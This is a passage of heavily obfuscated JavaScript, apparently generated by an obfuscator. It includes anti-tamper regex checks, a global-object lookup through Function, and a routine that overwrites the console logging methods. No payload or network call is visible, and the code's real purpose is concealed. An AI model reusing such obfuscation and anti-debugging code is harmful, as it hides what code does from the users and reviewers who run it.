d,0x289,0x456,0xce,0x222)]),_0x2b22d0[_0x31212c(0x465,0x494,0x2b8,0x28e,0x44f)]),_0x2b22d0[_0x31212c(0x4f3,0x329,0x6be,0x5c6,0x4b3)])),this[_0xf818fa(0x52f,0x710,0x46c,0x354,0x385)](),this[_0x3058c4(0x5e1,0x434,0x316,0x416,0x46c)](),this[_0x31212c(0x464,0x601,0x409,0x36b,0x49b)]();else{if(_0x2b22d0[_0x1412c8(0x204,0x391,0x40c,0x2fc,0x3bc)](_0x4b6c14,'')){}else this[_0x14403d(0x496,0x138,0x208,0x332,0x418)](_0x2b22d0[_0x31212c(0x3df,0x240,0x20e,0x2ab,0x523)]),this[_0x14403d(0x255,0x107,0x197,0x263,0x1fc)](),this[_0x31212c(0x464,0x352,0x56f,0x2bb,0x509)](),this[_0x31212c(0x464,0x436,0x546,0x29c,0x440)]();}}}());(function(){function _0x25a4d7(_0x13183a,_0x12467f,_0x4ab0dd,_0x4a906c,_0x1920bc){return _0x452a65(_0x13183a-0xe0,_0x12467f-0x73,_0x13183a,_0x12467f-0x485,_0x1920bc-0xdb);}function _0x5c365e(_0x3c331e,_0x3859e1,_0x3e1116,_0x1672c2,_0x262b5e){return _0x1380bc(_0x3c331e-0xdf,_0x3859e1-0x77,_0x262b5e,_0x1672c2-0x39d,_0x262b5e-0xcf);}function _0x1f22ad(_0x4f5521,_0x2449b9,_0x174e96,_0x487be3,_0x545579){return _0x452a65(_0x4f5521-0x192,_0x2449b9-0x19b,_0x4f5521,_0x545579- -0xa6,_0x545579-0x40);}const _0x2c13b1={'BDmBp':_0x3cb15a[_0x1d5a7e(0x51e,0x5ed,0x56a,0x4c4,0x5bf)],'uJhJw':_0x3cb15a[_0x5c365e(0x6e3,0x602,0x993,0x7ed,0x6e3)],'QjCmC':function(_0x4dce9f,_0x2b4c9e){function _0x221230(_0x38963f,_0x5b40be,_0x1cb6b2,_0x4ca1d1,_0x366b8d){return _0x5c365e(_0x38963f-0x15d,_0x5b40be-0x79,_0x1cb6b2-0x1e2,_0x1cb6b2- -0x68b,_0x38963f);}return _0x3cb15a[_0x221230(0x5d,0x113,0x39,0x102,0xab)](_0x4dce9f,_0x2b4c9e);},'yNXBx':_0x3cb15a[_0x1d5a7e(0x212,0x279,0x142,0x25b,0x3cd)],'TLIWq':function(_0x5aec1e,_0x113a60){function _0x3fe5d1(_0x128940,_0xe4bf0f,_0x155b46,_0x4662d2,_0x22bfb6){return _0x5c365e(_0x128940-0x68,_0xe4bf0f-0x10d,_0x155b46-0x1a4,_0x22bfb6- -0x515,_0xe4bf0f);}return _0x3cb15a[_0x3fe5d1(0xd7,0x7e,0x25e,0xd,0x129)](_0x5aec1e,_0x113a60);},'sznsa':_0x3cb15a[_0x454ed4(0x20f,0x322,0xbb,0x391,0x231)],'YwIYc':_0x3cb15a[_0x1d5a7e(0x1c5,0x17a,0x2dc,0x174,0x7c)],'nRjvY':function(_0x26cf62,_0x450f35){function _0x1310e5(_0x2335f1,_0x50cb32,_0x24117c,_0x5c76c5,_0x3c3e16){return _0x5c365e(_0x2335f1-0x5a,_0x50cb32-0x1a,_0x24117c-0x14b,_0x50cb32- -0x4b8,_0x24117c);}return _0x3cb15a[_0x1310e5(-0x1bb,-0x41,-0xdf,0x3f,0x20)](_0x26cf62,_0x450f35);},'XFhNW':function(_0x1d8f43){function _0x21b9ed(_0x1e0e48,_0x1eb18b,_0x1315a9,_0x5395de,_0x4e1e26){return _0x25a4d7(_0x1315a9,_0x4e1e26- -0x7ba,_0x1315a9-0x61,_0x5395de-0x1e0,_0x4e1e26-0x15a);}return _0x3cb15a[_0x21b9ed(0xac,0x29,0x37,0x5a,-0x14d)](_0x1d8f43);},'Pgrpg':_0x3cb15a[_0x1d5a7e(0x4c2,0x2c7,0x43d,0x42d,0x5da)]};function _0x454ed4(_0x454513,_0x213a5f,_0x57fe76,_0x43a30d,_0x2dd806){return _0x43c0cb(_0x454513-0x176,_0x43a30d,_0x57fe76-0x1b5,_0x43a30d-0x23,_0x454513-0x5f);}function _0x1d5a7e(_0x5951fd,_0x3d754f,_0x487297,_0xd2b494,_0x13a049){return _0x12b053(_0x5951fd-0x39,_0x487297,_0xd2b494- -0x358,_0xd2b494-0x1ea,_0x13a049-0x6f);}_0x3cb15a[_0x1d5a7e(0x39e,0x289,0x4ad,0x30b,0x3ee)](_0x3cb15a[_0x1d5a7e(0x23,0x2e,0x266,0x1e2,0x3af)],_0x3cb15a[_0x5c365e(0x5da,0x3f5,0x40f,0x571,0x712)])?_0x3cb15a[_0x454ed4(0x22d,0x37,0x347,0x15a,0x370)](_0x2782e5,this,function(){function _0x5e083d(_0x1833e0,_0x3c46f0,_0x15c5ba,_0x7e9ac8,_0x39d7dd){return _0x1f22ad(_0x1833e0,_0x3c46f0-0x144,_0x15c5ba-0xaf,_0x7e9ac8-0x14,_0x15c5ba-0x515);}function _0x6d8bed(_0x354495,_0x46d080,_0x14f79b,_0x2a240d,_0x1d1fe5){return _0x1f22ad(_0x14f79b,_0x46d080-0x19b,_0x14f79b-0x62,_0x2a240d-0x165,_0x354495-0x454);}function _0x58864f(_0x376029,_0x51363d,_0x4e1d7c,_0xecd18b,_0x106a92){return _0x454ed4(_0x4e1d7c-0x2de,_0x51363d-0x8f,_0x4e1d7c-0x1a3,_0xecd18b,_0x106a92-0x74);}function _0x496480(_0x3fddca,_0x4588b0,_0x38b30d,_0x2b0f46,_0x58b214){return _0x5c365e(_0x3fddca-0x73,_0x4588b0-0x1d2,_0x38b30d-0x100,_0x38b30d- -0x206,_0x3fddca);}function _0x4a1b12(_0x2e3bec,_0x16286c,_0x7ce627,_0x24e645,_0x2be12e){return _0x1d5a7e(_0x2e3bec-0xd4,_0x16286c-0x1b,_0x2e3bec,_0x7ce627-0x3f5,_0x2be12e-0x83);}if(_0x3cb15a[_0x58864f(0x1f1,0x366,0x1c8,0x16b,0x2b5)](_0x3cb15a[_0x5e083d(0x77b,0x54a,0x690,0x7ca,0x6e8)],_0x3cb15a[_0x496480(0x541,0x589,0x39f,0x1e7,0x21a)])){if(_0x48fcbc){const _0x3b1602=_0x109e34[_0x58864f(0x1f0,0x37f,0x23b,0x2f6,0x368)](_0x149d38,arguments);return _0x411113=null,_0x3b1602;}}else{const _0x5764c4=new RegExp(_0x3cb15a[_0x58864f(0x39c,0x5d5,0x56b,0x6d4,0x3d2)]),_0x38215f=new RegExp(_0x3cb15a[_0x6d8bed(0x78e,0x676,0x726,0x978,0x662)],'i'),_0x3bef34=_0x3cb15a[_0x58864f(0x5b3,0x2fd,0x3c4,0x548,0x28f)](_0x48df85,_0x3cb15a[_0x496480(0x546,0x538,0x3e4,0x283,0x455)]);if(!_0x5764c4[_0x5e083d(0x800,0x9dd,0x878,0x801,0x8da)](_0x3cb15a[_0x6d8bed(0x771,0x888,0x682,0x5b6,0x64a)](_0x3bef34,_0x3cb15a[_0x4a1b12(0x79c,0x662,0x83b,0x9b5,0x705)]))||!_0x38215f[_0x4a1b12(0x6df,0x6f5,0x87c,0x969,0x6b4)](_0x3cb15a[_0x496480(0x5ca,0x5cf,0x438,0x4fa,0x2f0)](_0x3bef34,_0x3cb15a[_0x4a1b12(0x57c,0x3e1,0x569,0x528,0x4bc)]))){if(_0x3cb15a[_0x4a1b12(0x5d8,0x812,0x706,0x65d,0x5dc)](_0x3cb15a[_0x496480(0x25a,0x49f,0x3c8,0x491,0x450)],_0x3cb15a[_0x496480(0x2a2,0x2c0,0x3c8,0x495,0x5aa)])){const _0xad3e07=new _0x135383(TsrWfg[_0x496480(0x2a4,0x41a,0x2bc,0x3cd,0x206)]),_0x20bba2=new _0x56508e(TsrWfg[_0x5e083d(0x555,0x528,0x5c0,0x61a,0x4c3)],'i'),_0x54b221=TsrWfg[_0x58864f(0x344,0x53f,0x3d3,0x31f,0x3f1)](_0x9d1c7e,TsrWfg[_0x6d8bed(0x455,0x3f3,0x40f,0x27d,0x284)]);!_0xad3e07[_0x58864f(0x3f7,0x716,0x52e,0x41d,0x604)](TsrWfg[_0x496480(0x7af,0x55a,0x64c,0x61c,0x485)](_0x54b221,TsrWfg[_0x4a1b12(0x56b,0x5d9,0x616,0x775,0x449)]))||!_0x20bba2[_0x5e083d(0x8fe,0x713,0x878,0xa65,0x779)](TsrWfg[_0x496480(0x465,0x822,0x64c,0x457,0x767)](_0x54b221,TsrWfg[_0x6d8bed(0x50e,0x5f2,0x338,0x39a,0x478)]))?TsrWfg[_0x6d8bed(0x548,0x5aa,0x502,0x6f4,0x45b)](_0x54b221,'0'):TsrWfg[_0x4a1b12(0x6a7,0x7de,0x82f,0x77a,0x684)](_0x4a5422);}else _0x3cb15a[_0x58864f(0x333,0x40c,0x3dc,0x3d9,0x1f6)](_0x3bef34,'0');}else _0x3cb15a[_0x58864f(0x34a,0x207,0x238,0x249,0x30b)](_0x3cb15a[_0x58864f(0x662,0x743,0x563,0x6c9,0x49c)],_0x3cb15a[_0x58864f(0x45a,0x4f7,0x563,0x5b2,0x5d9)])?(this[_0x496480(0x703,0x637,0x5d9,0x6f0,0x63c)](_0x2c13b1[_0x4a1b12(0x561,0x6bc,0x512,0x536,0x68f)]),this[_0x58864f(0x2f3,0x34c,0x428,0x3d0,0x5c7)](),this[_0x5e083d(0x945,0x6bf,0x772,0x5c5,0x6e4)](),this[_0x6d8bed(0x6b1,0x7b7,0x770,0x70b,0x779)]()):_0x3cb15a[_0x58864f(0x1fd,0x1a2,0x28e,0x433,0x2f3)](_0x48df85);}})():(this[_0x454ed4(0x219,0x2fe,0x37f,0x347,0x133)](_0x3cb15a[_0x454ed4(0x78,0x110,0x232,0xec,0x15d)](_0x3cb15a[_0x454ed4(0x78,0x195,0xd3,-0xf2,-0x49)](_0x3cb15a[_0x5c365e(0x60a,0x495,0x49e,0x63e,0x7d6)]('\x0a',_0x3cb15a[_0x1d5a7e(0x2f0,0x341,0x5e6,0x490,0x37b)]),_0x3cb15a[_0x5c365e(0x835,0x59e,0x59d,0x66b,0x5ca)]),_0x3cb15a[_0x1f22ad(0x119,0x1f7,0x1c8,0x218,0x2bc)])),this[_0x1d5a7e(0x40f,0x551,0x41b,0x381,0x24b)](),this[_0x25a4d7(0x815,0x788,0x8a5,0x6d3,0x5c6)](),this[_0x5c365e(0x60a,0x54f,0x7b2,0x710,0x79a)]());}());const _0x37a952=(function(){function _0x17b428(_0xb08ae9,_0x39e65f,_0x5ae51f,_0x136b5c,_0x33b657){return _0x12b053(_0xb08ae9-0x64,_0x136b5c,_0x33b657- -0x558,_0x136b5c-0x168,_0x33b657-0x18d);}function _0x173049(_0x4dd4bd,_0x2d745c,_0x1b9485,_0x28061f,_0x1b713b){return _0x3e215b(_0x1b9485,_0x2d745c-0x15e,_0x1b9485-0x1c6,_0x28061f- -0x5bd,_0x1b713b-0x136);}function _0x20bf55(_0x171d96,_0x172ec5,_0x598208,_0x298971,_0x34d0b7){return _0x43c0cb(_0x171d96-0x154,_0x171d96,_0x598208-0x1f1,_0x298971-0x7,_0x598208- -0xf8);}function _0x41a3fb(_0x41089e,_0x42ed1a,_0x25f9f7,_0x42a139,_0x22d246){return _0x1380bc(_0x41089e-0x143,_0x42ed1a-0xaf,_0x22d246,_0x41089e- -0x2ef,_0x22d246-0x153);}const _0xc5493={'oyrFj':function(_0x421f02,_0x231294){function _0x3da04b(_0x1b8548,_0xa2f1fd,_0x3b5a0e,_0x62b4f2,_0x24a893){return _0x2df3(_0x1b8548- -0x28d,_0x3b5a0e);}return _0x3cb15a[_0x3da04b(-0x10,-0x19d,0xcc,0x40,0x21)](_0x421f02,_0x231294);},'zAUsN':function(_0x67b5b2,_0x3c1ef6){function _0xbc7ca3(_0x88da52,_0xdd627b,_0x1ac92a,_0x16f4d7,_0x24e47f){return _0x2df3(_0x88da52- -0x370,_0x16f4d7);}return _0x3cb15a[_0xbc7ca3(-0x4b,-0x241,-0x54,0xc3,0xf5)](_0x67b5b2,_0x3c1ef6);},'zVEmD':function(_0x352a47,_0x700892){function _0xfad6cb(_0x48c542,_0x26c24a,_0x57c016,_0x2812d8,_0x270957){return _0x2df3(_0x2812d8-0x221,_0x270957);}return _0x3cb15a[_0xfad6cb(0x7a4,0x547,0x7c3,0x60d,0x7c9)](_0x352a47,_0x700892);},'QQZYG':_0x3cb15a[_0x41a3fb(-0xce,-0x2b8,-0x229,-0x14e,0x6a)],'omuzM':_0x3cb15a[_0x2837dc(0x432,0x4ae,0x550,0x301,0x689)],'vnXgV':function(_0x13cba9){function _0x3c80c3(_0x343f57,_0x793091,_0x4d80fc,_0x4a0ad3,_0x2443e5){return _0x41a3fb(_0x343f57-0x5af,_0x793091-0xae,_0x4d80fc-0x14a,_0x4a0ad3-0xf,_0x4d80fc);}return _0x3cb15a[_0x3c80c3(0x400,0x5bc,0x24b,0x38d,0x449)](_0x13cba9);},'mgNGE':_0x3cb15a[_0x41a3fb(0x48,-0x133,-0x1a2,0x1,-0x17)],'DKMbW':_0x3cb15a[_0x20bf55(0x252,0x2e9,0x11d,0xcd,0x46)],'mSptb':_0x3cb15a[_0x17b428(0x48,0x1d1,0x18f,0x155,-0x15)],'CNcta':_0x3cb15a[_0x17b428(0x1ff,-0xb,0xfc,0x9e,0xbb)],'nOyiB':_0x3cb15a[_0x173049(0x208,-0x102,0x7,0x96,0x1e4)],'PvFrx':_0x3cb15a[_0x17b428(0xaf,0x20b,0x38a,0x5,0x19b)],'SFrnW':_0x3cb15a[_0x41a3fb(-0x1aa,-0x13f,-0x9d,-0x2b3,-0x30e)],'VlmJd':function(_0x203289,_0x2a278e){function _0x2bc5e6(_0x2a8029,_0x3d1b92,_0x329118,_0x3b2f36,_0x2cbb87){return _0x41a3fb(_0x2cbb87- -0x1d,_0x3d1b92-0x114,_0x329118-0x98,_0x3b2f36-0x36,_0x2a8029);}return _0x3cb15a[_0x2bc5e6(0x1f0,-0x64,0x1bd,0x297,0x143)](_0x203289,_0x2a278e);},'TZeqU':_0x3cb15a[_0x173049(0x1c3,0x244,0x14f,0x14f,0x226)],'aPBKZ':function(_0x580440,_0x205f57){function _0x93145c(_0x4cc7a2,_0x4724e5,_0x17cb97,_0x4b20d5,_0x394728){return _0x173049(_0x4cc7a2-0xaf,_0x4724e5-0x1c5,_0x4cc7a2,_0x4724e5-0x4e5,_0x394728-0x14f);}return _0x3cb15a[_0x93145c(0x7ae,0x64f,0x5f2,0x567,0x624)](_0x580440,_0x205f57);},'XccBq':_0x3cb15a[_0x20bf55(0x184,0x13b,0x6d,-0x105,0x113)],'Ogxuk':function(_0x4f988a,_0x307e9b){function _0x407bab(_0x353634,_0xb5b8cb,_0x3216b9,_0x3d11ef,_0x5bf0cb){return _0x2837dc(_0x353634-0x1e0,_0x5bf0cb- -0x284,_0x3d11ef,_0x3d11ef-0x16f,_0x5bf0cb-0x193);}return _0x3cb15a[_0x407bab(0x43c,0x2d6,0x4e4,0x4f1,0x347)](_0x4f988a,_0x307e9b);},'appCF':_0x3cb15a[_0x41a3fb(-0xab,0x2,-0x71,-0x20a,0xc3)]};function _0x2837dc(_0x209d17,_0x32b188,_0x391052,_0x38be65,_0x597fe3){return _0x452a65(_0x209d17-0x45,_0x32b188-0x143,_0x391052,_0x32b188-0x3ac,_0x597fe3-0xff);}if(_0x3cb15a[_0x41a3fb(-0xe6,-0x63,0x9d,-0x17d,0x83)](_0x3cb15a[_0x2837dc(0x3b7,0x492,0x4bb,0x385,0x43f)],_0x3cb15a[_0x17b428(0x345,0x1bd,0x2f4,0x2c0,0x189)])){let _0x2f908c;try{const _0x38626a=XMnaDT[_0x173049(-0x141,-0x79,-0x34c,-0x154,0x57)](_0x39acee,XMnaDT[_0x17b428(0x24,0x175,0xcc,0xc8,0x158)](XMnaDT[_0x17b428(0x2ec,0x1da,0x4d,0xb7,0x147)](XMnaDT[_0x41a3fb(-0x17,-0xbc,-0x111,-0x101,0x99)],XMnaDT[_0x20bf55(0x14,-0x1e3,-0x185,-0x334,-0x139)]),');'));_0x2f908c=XMnaDT[_0x20bf55(-0x31a,-0x295,-0x286,-0x44c,-0xa6)](_0x38626a);}catch(_0x574d24){_0x2f908c=_0x3062fc;}const _0x2f6da0=_0x2f908c[_0x41a3fb(0x184,0xe2,0xa2,0x1ed,0x27f)+'le']=_0x2f908c[_0x2837dc(0x5bd,0x7af,0x765,0x734,0x71d)+'le']||{},_0x45b949=[XMnaDT[_0x173049(0x11c,0x147,0x35e,0x19c,0xf8)],XMnaDT[_0x17b428(0x2b3,0x1d4,0x141,0x9f,0x21c)],XMnaDT[_0x41a3fb(-0x119,-0x90,-0x271,-0xe8,-0x2e9)],XMnaDT[_0x20bf55(-0x21d,-0x2c6,-0x295,-0x34c,-0x160)],XMnaDT[_0x173049(-0x2b6,-0x2c,-0x89,-0x160,-0x24f)],XMnaDT[_0x20bf55(-0x60,-0x384,-0x222,-0x124,-0x415)],XMnaDT[_0x173049(0x198,0x8b,-0xe,0x108,0x2f0)]];for(let _0xee3ae9=-0x4*0x48b+-0x1a42+0x205*0x16;XMnaDT[_0x17b428(0x210,0x1b1,0x40a,0x355,0x24b)](_0xee3ae9,_0x45b949[_0x20bf55(0x10f,-0x18d,0x3c,-0xa4,0x3f)+'h']);_0xee3ae9++){const _0x226d6a=_0x47ee75[_0x2837dc(0x5c1,0x7b8,0x63f,0x74d,0x7ed)+_0x41a3fb(-0x88,-0x165,0x146,-0x7b,0x7a)+'r'][_0x17b428(-0x256,-0x1a1,0x73,-0xc5,-0x98)+_0x41a3fb(0x1be,0xb3,0x2f5,0x14d,0x20d)][_0x2837dc(0x46b,0x44c,0x2d1,0x4ab,0x275)](_0x3a1ecd),_0x185c3a=_0x45b949[_0xee3ae9],_0xc6d38b=_0x2f6da0[_0x185c3a]||_0x226d6a;_0x226d6a[_0x17b428(0x16c,0xa7,0xf0,0x144,0x22e)+_0x20bf55(-0xd1,0x233,0x4a,0x16f,0x212)]=_0x12c65f[_0x17b428(-0xff,0xe3,-0x218,-0x12d,-0xe2)](_0x3eb912),_0x226d6a[_0x173049(-0xca,0x26d,0x1eb,0xac,0x111)+_0x173049(-0x140,-0x1ab,-0x1d1,-0x1df,-0x3c7)]=_0xc6d38b[_0x17b428(0x42,0xf6,0x19c,0x200,0x18a)+_0x2837dc(0x348,0x42d,0x30d,0x4ea,0x30d)][_0x41a3fb(-0x1df,-0x370,0x13,-0x19b,-0x36)](_0xc6d38b),_0x2f6da0[_0x185c3a]=_0x226d6a;}}else{let _0x3b9ddc=!![];return function(_0x48fdeb,_0x26f886){function _0x567b50(_0x3a8047,_0x3800dd,_0x3e340d,_0x5d9b7c,_0x2a5649){return _0x17b428(_0x3a8047-0x1a3,_0x3800dd-0x10,_0x3e340d-0xc,_0x3e340d,_0x5d9b7c-0x2cc);}function _0x4588f1(_0x5df26c,_0x557875,_0x190da7,_0x41a502,_0x35d343){return _0x41a3fb(_0x557875-0x691,_0x557875-0x1c9,_0x190da7-0x19b,_0x41a502-0x68,_0x190da7);}function _0x250bdc(_0xc1f8da,_0x471ab9,_0x91b6b2,_0x2c5458,_0x45bb31){return _0x2837dc(_0xc1f8da-0x120,_0x45bb31- -0x5a0,_0x2c5458,_0x2c5458-0x1c0,_0x45bb31-0x1ab);}function _0x5461ec(_0x43e504,_0x54e24f,_0x444ee8,_0xb173b0,_0x114464){return _0x2837dc(_0x43e504-0x63,_0x54e24f- -0x483,_0x43e504,_0xb173b0-0x1b5,_0x114464-0x130);}function _0x463a0e(_0x47a5f8,_0x19af11,_0x304cb3,_0x5e1877,_0x1af9c4){return _0x20bf55(_0x304cb3,_0x19af11-0x163,_0x47a5f8-0x760,_0x5e1877-0x49,_0x1af9c4-0x133);}const _0x211902={'DjdWK':function(_0x10402c,_0x12cd5d){function _0x349ac3(_0x932164,_0x1f3886,_0x30937b,_0x250c7f,_0x3b3ba3){return _0x2df3(_0x1f3886- -0x37d,_0x250c7f);}return _0x3cb15a[_0x349ac3(0xe0,-0x9a,-0x14e,-0x41,-0x176)](_0x10402c,_0x12cd5d);},'NcXpG':function(_0x42f2ef,_0x3681d8){function _0x548d83(_0x45356b,_0x51121c,_0x15d017,_0x2ae74d,_0xd99809){return _0x2df3(_0x15d017-0x2c3,_0x2ae74d);}return _0x3cb15a[_0x548d83(0x45b,0x444,0x444,0x5f8,0x342)](_0x42f2ef,_0x3681d8);},'FKbom':_0x3cb15a[_0x250bdc(-0x179,0x20d,-0xa8,0x1b6,0x1a)],'MeWZk':_0x3cb15a[_0x463a0e(0x793,0x98d,0x893,0x8a0,0x8a2)],'txPIg':_0x3cb15a[_0x463a0e(0x819,0x767,0x6a0,0x774,0x8f8)],'tgQUF':_0x3cb15a[_0x250bdc(-0x7f,-0x9f,-0x8f,-0xdf,-0x17f)],'HcSYD':_0x3cb15a[_0x250bdc(-0x25d,0x42,-0x126,-0xe3,-0x137)],'PjHhZ':_0x3cb15a[_0x463a0e(0x7ec,0x7ce,0x9bc,0x813,0x8a3)],'GkOqF':_0x3cb15a[_0x5461ec(0x2fa,0x2e7,0x4a5,0x313,0x44b)]};if(_0x3cb15a[_0x463a0e(0x738,0x60f,0x617,0x76f,0x614)](_0x3cb15a[_0x463a0e(0x529,0x71b,0x65d,0x547,0x557)],_0x3cb15a[_0x567b50(0x2a9,0x5c7,0x3ab,0x442,0x37c)]))this[_0x5461ec(0x349,0x2fb,0x387,0x131,0x340)](_0x211902[_0x567b50(0x369,0x16b,0x385,0x26d,0x30e)](_0x211902[_0x4588f1(0x4c5,0x550,0x5c7,0x560,0x520)](_0x211902[_0x250bdc(-0x3d,-0x140,-0x1,-0x9e,-0xd1)](_0x211902[_0x463a0e(0x573,0x4ee,0x380,0x608,0x401)](_0x211902[_0x5461ec(0x445,0x376,0x3f2,0x2e8,0x48d)],_0x211902[_0x4588f1(0x758,0x649,0x7fe,0x4d5,0x69f)]),_0x211902[_0x4588f1(0x624,0x742,0x5ed,0x713,0x81e)]),_0x211902[_0x567b50(0x229,0x132,0x36b,0x2ee,0x392)]),_0x211902[_0x463a0e(0x6c4,0x608,0x746,0x727,0x62d)]));else{const _0xa22f43=_0x3b9ddc?function(){function _0x3f52de(_0x559333,_0x38e02e,_0x10b4d5,_0x46a79d,_0x457423){return _0x567b50(_0x559333-0x11,_0x38e02e-0xfb,_0x559333,_0x38e02e-0x286,_0x457423-0x16f);}const _0x107fe6={};function _0xe60b44(_0x44161f,_0x28f0b6,_0x3a16df,_0x2fd154,_0x29078b){return _0x463a0e(_0x3a16df- -0x86,_0x28f0b6-0x11d,_0x2fd154,_0x2fd154-0x57,_0x29078b-0x1ad);}_0x107fe6[_0x3f52de(0x5ed,0x7b8,0x5c7,0x6f5,0x5f0)]=_0xc5493[_0xe60b44(0x329,0x4b0,0x4ee,0x397,0x321)];function _0x1ac7fa(_0x40161d,_0x585e03,_0x115894,_0x34b519,_0x5e8440){return _0x567b50(_0x40161d-0x128,_0x585e03-0x43,_0x40161d,_0x115894- -0x43f,_0x5e8440-0x69);}const _0x4ac262=_0x107fe6;function _0x5a182e(_0x1dd730,_0x13b9a8,_0x17cae8,_0xb9ed8c,_0x4f7c8c){return _0x4588f1(_0x1dd730-0x6d,_0x13b9a8- -0xe1,_0x4f7c8c,_0xb9ed8c-0x182,_0x4f7c8c-0x1ae);}function _0x1efed0(_0x53e6a0,_0x1c2498,_0x34bb53,_0x5825fc,_0x2057db){return _0x567b50(_0x53e6a0-0x1b9,_0x1c2498-0x29,_0x1c2498,_0x53e6a0- -0x315,_0x2057db-0x1a1);}if(_0xc5493[_0xe60b44(0x371,0x5d8,0x42e,0x523,0x34c)](_0xc5493[_0x5a182e(0x27d,0x41e,0x346,0x4da,0x333)],_0xc5493[_0xe60b44(0x64e,0x52b,0x4b7,0x597,0x668)])){if(_0x26f886){if(_0xc5493[_0x3f52de(0x81a,0x671,0x4a7,0x6dc,0x4e4)](_0xc5493[_0xe60b44(0x4cb,0x40f,0x443,0x37c,0x278)],_0xc5493[_0x5a182e(0x30f,0x3aa,0x4c8,0x513,0x308)]))return function(_0x218911){}[_0x1ac7fa(0xfb,0x2f3,0x117,0xb,0x10b)+_0xe60b44(0x4e8,0x3e4,0x5c1,0x72b,0x63f)+'r'](isIeTX[_0x3f52de(0x818,0x665,0x806,0x4e2,0x58b)])[_0x1efed0(-0xb5,-0x27e,-0xd4,0xcb,0xbe)](isIeTX[_0xe60b44(0x6d2,0x5be,0x4e5,0x38c,0x536)]);else{const _0x11945a=_0x26f886[_0x1efed0(-0xb5,-0x248,-0x14a,-0x12d,-0xb4)](_0x48fdeb,arguments);return _0x26f886=null,_0x11945a;}}}else this[_0x1efed0(0x207,0x248,0x191,0x3d2,0xbc)](_0x4ac262[_0x1ac7fa(0xea,0x238,0xf3,0x96,0xb5)]),this[_0xe60b44(0x4f1,0x5f2,0x6cd,0x5ec,0x52d)]();}:function(){};return _0x3b9ddc=![],_0xa22f43;}};}}()),_0x19e2e9=_0x3cb15a[_0x12b053(0x98c,0x9b3,0x806,0x68e,0x714)](_0x37a952,this,function(){function _0x7e1760(_0x36c50e,_0x15fbfd,_0x25611d,_0x37d00a,_0x3a061f){return _0x43c0cb(_0x36c50e-0xf9,_0x25611d,_0x25611d-0x10d,_0x37d00a-0xda,_0x3a061f-0x218);}const _0x280dc0={'wOQsC':function(_0x2d6f55,_0xd446c7){function _0x420a2c(_0x4e64f8,_0x2ae890,_0x16b23b,_0x22f759,_0x139457){return _0x2df3(_0x139457- -0x82,_0x16b23b);}return _0x3cb15a[_0x420a2c(0x160,0x31d,0x265,0x1a8,0x21e)](_0x2d6f55,_0xd446c7);},'UDdFa':function(_0x5407ea,_0xc3dd7e){function _0x6d2920(_0x3f7a11,_0x559391,_0x1e4ae4,_0x5e0c59,_0x593846){return _0x2df3(_0x593846-0x2cb,_0x559391);}return _0x3cb15a[_0x6d2920(0x554,0x740,0x61c,0x716,0x6b7)](_0x5407ea,_0xc3dd7e);},'gWrys':function(_0x3dbbd7,_0x47f44b){function _0x417d6e(_0x49ff1e,_0xd78275,_0x3200f5,_0x286292,_0x58845d){return _0x2df3(_0x3200f5-0x323,_0x58845d);}return _0x3cb15a[_0x417d6e(0x677,0x3c8,0x4a4,0x507,0x656)](_0x3dbbd7,_0x47f44b);},'KHwbf':_0x3cb15a[_0x4de5b2(0x32a,0x260,0x372,0x3bb,0x314)],'AiiFG':_0x3cb15a[_0x7e1760(-0x14,0x29f,0x2b7,0x27f,0x102)],'PJECO':function(_0xa98d61){function _0x57447f(_0x3864f1,_0x201909,_0x4bdcd4,_0x3846b1,_0x403dc2){return _0x7e1760(_0x3864f1-0x10e,_0x201909-0x193,_0x403dc2,_0x3846b1-0x66,_0x4bdcd4-0x1a8);}return _0x3cb15a[_0x57447f(0x62a,0x59b,0x4dc,0x385,0x5f1)](_0xa98d61);},'ePdDz':_0x3cb15a[_0x4de5b2(0x3ce,0x575,0x512,0x4c3,0x506)]};function _0x64c07e(_0x54983d,_0x560ce7,_0x5caa9b,_0x3bf20a,_0x1075a2){return _0x43c0cb(_0x54983d-0x1cd,_0x560ce7,_0x5caa9b-0xb7,_0x3bf20a-0xf3,_0x1075a2-0xde);}function _0x5e08ea(_0x546f3c,_0x5b865d,_0x18faf0,_0x16bb2f,_0xfebc2b){return _0x43c0cb(_0x546f3c-0xa7,_0x16bb2f,_0x18faf0-0x68,_0x16bb2f-0x74,_0x5b865d-0x293);}function _0x4de5b2(_0x57f1d2,_0x290080,_0x3d49ae,_0x82311f,_0x7c20ff){return _0x3e215b(_0x82311f,_0x290080-0x1b2,_0x3d49ae-0x130,_0x7c20ff- -0x1fa,_0x7c20ff-0xb2);}function _0x2604bf(_0x40d396,_0x5c89e7,_0x1894c7,_0x8073d2,_0x288499){return _0x3e215b(_0x288499,_0x5c89e7-0x83,_0x1894c7-0xc2,_0x5c89e7- -0x176,_0x288499-0x1c1);}if(_0x3cb15a[_0x7e1760(0x105,0x412,0x1c0,0x1ed,0x21f)](_0x3cb15a[_0x7e1760(0x1ba,0x289,0x2dd,0x2dd,0x2e2)],_0x3cb15a[_0x5e08ea(0x304,0x325,0x28b,0x4fd,0x2cf)])){let _0x337bbd;try{if(_0x3cb15a[_0x5e08ea(0x1f8,0x316,0x26e,0x3af,0x161)](_0x3cb15a[_0x7e1760(0x2cb,0x14f,0x418,0xd0,0x250)],_0x3cb15a[_0x7e1760(0x52c,0x255,0x3ee,0x5dc,0x447)])){const _0x40aff1=_0x3cb15a[_0x2604bf(0x609,0x494,0x652,0x56d,0x2d4)](Function,_0x3cb15a[_0x2604bf(0x57e,0x5aa,0x588,0x406,0x75c)](_0x3cb15a[_0x4de5b2(0x426,0x362,0x483,0x5a7,0x3d6)](_0x3cb15a[_0x4de5b2(0x315,0x4e2,0x34c,0x1b3,0x314)],_0x3cb15a[_0x64c07e(0x126,-0x16b,0x12a,0x137,-0x38)]),');'));_0x337bbd=_0x3cb15a[_0x4de5b2(0x3b9,0x162,0x2c7,0x126,0x2c1)](_0x40aff1);}else{let _0x4ec984;try{const 